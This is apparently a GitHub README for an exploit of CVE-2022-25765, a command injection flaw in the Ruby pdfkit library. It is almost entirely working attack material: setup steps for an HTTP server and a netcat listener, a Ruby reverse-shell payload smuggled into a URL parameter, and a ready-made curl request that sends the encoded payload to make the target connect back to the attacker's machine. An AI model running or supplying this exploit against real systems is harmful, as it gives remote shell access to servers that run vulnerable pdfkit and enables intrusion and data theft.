 CVE-2022-25765-pdfkit-Exploit-Reverse-Shell
pdfkit <0.8.6 command injection shell. The package pdfkit from 0.0.0 are vulnerable to Command Injection
where the URL is not properly sanitized. (Tested on ver 0.8.6) - CVE-2022-25765
Pre-reqs:
1. Setup HTTP Server - python3 -m http.server
2. Setup Netcat Listener - nc -lvnp 4444
Reverse Ruby Shell via webpage: http://LOCAL-IP:LOCAL-HTTP-PORT/?name=%20` ruby -rsocket -e'spawn("sh",
[:in,:out,:err]=>TCPSocket.new("LOCAL-IP",LOCAL-LISTEN-PORT))')
Via CURL (modify bold values): curl 'TARGET-URL' -X POST -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,/;q=0.8' -H 'Accept-Language: en-US,en;q=0.5' -H 'Accept-Encoding: gzip, deflate' -H 'Content-Type:
application/x-www-form-urlencoded' -H 'Origin: TARGET_URL' -H 'Connection: keep-alive' -H 'Referer: TARGET_URL' -H
'Upgrade-Insecure-Requests: 1' --data-raw 'url=http%3A%2F%2FLOCAL-IP%3ALOCAL-HTTP-PORT%2F%3Fname
%3D%2520%60+ruby+-rsocket+-e%27spawn%28%22sh%22%2C%5B%3Ain%2C%3Aout%2C%3Aerr%5D%3D
%3ETCPSocket.new%28%22LOCAL-IP%22%2CLOCAL-LISTEN-PORT%29%29%27%60'